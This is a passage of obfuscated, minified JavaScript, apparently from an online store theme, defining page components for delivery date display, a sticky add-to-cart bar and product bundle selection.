_0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return _0x3d68b8(_0x5d43ce)}};super(),this[_0x449383(1563)+_0x449383(2136)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(722)]),this[_0x449383(1167)+_0x449383(1044)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(571)]),this[_0x449383(590)+_0x449383(671)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2613)]),this[_0x449383(1861)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2249)]),this[_0x449383(1571)+_0x449383(1245)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(716)]),this[_0x449383(1016)+_0x449383(1135)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1016)+_0x449383(1135)],_0x2eae07[_0x449383(2187)]),this[_0x449383(1228)+_0x449383(1579)]=_0x2eae07[_0x449383(637)](this[_0x449383(2509)][_0x449383(1228)+_0x449383(1579)],_0x2eae07[_0x449383(2187)]),this[_0x449383(2828)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(2200)]),this[_0x449383(1568)+_0x449383(1714)]=this[_0x449383(1629)+_0x449383(2280)](_0x2eae07[_0x449383(685)]),this[_0x449383(1946)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(2548)]),this[_0x449383(2796)+_0x449383(1241)]=this[_0x449383(1629)+_0x449383(2056)](_0x2eae07[_0x449383(1829)]),this[_0x449383(2331)+"es"]=_0x2eae07[_0x449383(1108)](this[_0x449383(2509)][_0x449383(2331)+"es"],_0x2eae07[_0x449383(2187)]),this[_0x449383(1092)+_0x449383(558)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1092)+_0x449383(558)]),this[_0x449383(1516)+_0x449383(677)]=_0x2eae07[_0x449383(1786)](parseFloat,this[_0x449383(2509)][_0x449383(1516)+_0x449383(677)]),this[_0x449383(1391)+_0x449383(1321)]=this[_0x449383(2509)][_0x449383(1391)+_0x449383(1321)],this[_0x449383(2202)+_0x449383(2117)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x449383(1112)+"ts"]=[],this[_0x449383(1400)](),this[_0x449383(1861)][_0x449383(1753)](_0x5a4645=>{const _0x5a83e8=_0x449383;_0x5a4645[_0x5a83e8(1119)+_0x5a83e8(1451)](_0x2eae07[_0x5a83e8(1715)],this[_0x5a83e8(1573)+_0x5a83e8(609)][_0x5a83e8(1765)](this))}),this[_0x449383(1571)+_0x449383(1245)][_0x449383(1753)](_0x241082=>{const _0x33e44e=_0x449383;_0x241082[_0x33e44e(1119)+_0x33e44e(1451)](_0x2eae07[_0x33e44e(1715)],this[_0x33e44e(2028)+_0x33e44e(1699)][_0x33e44e(1765)](this))})}[_0xc51d9(1400)](){const _0x40db89=_0xc51d9;this[_0x40db89(1861)][_0x40db89(1753)](_0x27cfdc=>{const _0x1ed03e=_0x40db89;this[_0x1ed03e(2202)+_0x1ed03e(2117)][_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(450)]]={id:_0x27cfdc[_0x1ed03e(2509)].id,price:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1479)],comparePrice:_0x27cfdc[_0x1ed03e(2509)][_0x1ed03e(1568)+"ce"],checked:!0}}),this[_0x40db89(1566)+_0x40db89(1558)]()}[_0xc51d9(1573)+_0xc51d9(609)](_0x167a63){const _0x1919df=_0xc51d9,_0x110e14={Edwxi:_0x1919df(2009),IfEIQ:function(_0x5d8f7e,_0x5d0d60){return _0x5d8f7e(_0x5d0d60)},qKVun:_0x1919df(2505),XqvHB:_0x1919df(2761)+_0x1919df(804)+_0x1919df(859)+_0x1919df(1066),XIGwV:_0x1919df(2761)+_0x1919df(1816)+_0x1919df(2458)+_0x1919df(1612)},_0x2ac12d=_0x167a63[_0x1919df(2716)+_0x1919df(2481)],_0x438552=_0x2ac12d[_0x1919df(1149)],_0x3b6d3c=_0x110e14[_0x1919df(1996)](parseInt,_0x2ac12d[_0x1919df(2509)][_0x1919df(1529)]);this[_0x1919df(2202)+_0x1919df(2117)][_0x2ac12d[_0x1919df(2509)][_0x1919df(450)]][_0x1919df(1149)]=_0x438552;const _0x47fd87=this[_0x1919df(1563)+_0x1919df(2136)][_0x3b6d3c],_0x22f46a=_0x47fd87[_0x1919df(1629)+_0x1919df(2280)](_0x110e14[_0x1919df(466)]);_0x438552?(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2099)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x579e39=>{const _0xf4b407=_0x1919df;_0x579e39[_0xf4b407(2350)+_0xf4b407(1537)](_0x110e14[_0xf4b407(723)])})):(this[_0x1919df(1167)+_0x1919df(1044)][_0x3b6d3c][_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(1851)]),_0x47fd87[_0x1919df(683)][_0x1919df(2417)](_0x110e14[_0x1919df(552)]),_0x22f46a[_0x1919df(1753)](_0x4c5f2a=>{const _0x352150=_0x1919df;_0x4c5f2a[_0x352150(1183)+"te"](_0x110e14[_0x352150(723)],"")})),this[_0x1919df(1566)+_0x1919df(1558)](),this[_0x1919df(2331)+"es"]&&this[_0x1919df(2067)+_0x1919df(987)]()}[_0xc51d9(2028)+_0xc51d9(1699)](_0x336dd8){const _0x22dbba=_0xc51d9,_0x35a469={GBXya:function(_0x524ee2,_0x50e8ef){return _0x524ee2===_0x50e8ef},lteKI:function(_0x31f868,_0x420504){return _0x31f868(_0x420504)},anLHT:_0x22dbba(2505),uOhNP:_0x22dbba(1855)+_0x22dbba(2482)+_0x22dbba(1743),CGfAf:_0x22dbba(1106)+_0x22dbba(1043),MDAdR:function(_0x448306,_0x41a366,_0x21b17d){return _0x448306(_0x41a366,_0x21b17d)},EagXp:function(_0x34f66c,_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b){return _0x34f66c(_0x4c3a84,_0x548cba,_0x28dde6,_0x539283,_0x3be10b)},ogmVy:function(_0x27079c,_0x181c8f){return _0x27079c(_0x181c8f)},nmhka:function(_0x4d2b40,_0x229e01){return _0x4d2b40-_0x229e01},dRMeR:function(_0x4313b4,_0x4cc43b){return _0x4313b4*_0x4cc43b},feqXA:function(_0x58e954,_0x1418f2){return _0x58e954+_0x1418f2},aUNyf:function(_0x5b8a5c,_0x3fc33f){return _0x5b8a5c/_0x3fc33f},PcqPM:function(_0x45388d,_0x542a2b){return _0x45388d>_0x542a2b},HRvjm:function(_0x288b71,_0x225247){return _0x288b71>_0x225247}},_0x4ec132=_0x336dd8[_0x22dbba(2716)+_0x22dbba(2481)],_0x47eccb=_0x35a469[_0x22dbba(1200)](parseInt,_0x4ec132[_0x22dbba(2509)][_0x22dbba(1529)]),_0x3a7924=Array[_0x22dbba(904)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(575)]),_0x500377=>_0x500377[_0x22dbba(2347)]),_0x2ecc2c=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(1132)](_0x6401a6=>_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x22dbba(1249))[_0x22dbba(2347)]===_0x6401a6[_0x22dbba(579)]),_0x4b5a08=[..._0x4ec132[_0x22dbba(1629)+_0x22dbba(2280)](_0x35a469[_0x22dbba(1567)])];_0x35a469[_0x22dbba(1238)](updateVariantStatuses,_0x2ecc2c,_0x4b5a08);const _0x2f6626=JSON[_0x22dbba(2747)](_0x4ec132[_0x22dbba(1629)+_0x22dbba(2056)](_0x35a469[_0x22dbba(2133)])[_0x22dbba(1028)+"t"])[_0x22dbba(2718)](_0x5ba228=>{const _0xb40bfd=_0x22dbba,_0x496e03={kbZPn:function(_0x560172,_0x3fe555){return 